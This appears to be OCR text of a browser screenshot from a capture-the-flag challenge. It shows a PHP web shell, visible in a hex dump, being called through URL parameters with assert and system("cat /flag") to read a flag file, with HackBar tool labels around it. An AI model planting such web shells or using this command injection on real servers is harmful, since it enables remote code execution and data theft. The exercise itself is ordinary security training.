 不安全 eci-2ze4s87zj6xuh0a6cu2r.cloudeci1.ichunqiu.com/shell.php?1=assert&2=system("cat%20/flag"); 搜索
主页 | NSSCTF Hello CTF CSDN - 专业开发者... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 菜鸟教程 - 学的不... ctf.show ProcessOn思维导图... BUUCTF在线评测 技能树-CTFPUNK·印... PHP: PHP 手册
00000000: 3c3f 3d24 613d 245f 4745 545b 315d 3f3e assert00000010: 3c3f 3d24 623d 245f 4745 545b 325d 3f3e system("cat /flag");00000020: 3c3f 3d24 6128 2462 293f 3e flag{f44ab7d7195a1f156aa2
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze4s87zj6xuh0a6cu2r.cloudeci1.ichunqiu.com/shell.php?1=assert&2=system("cat /flag");
Use POST method MODIFY HEADER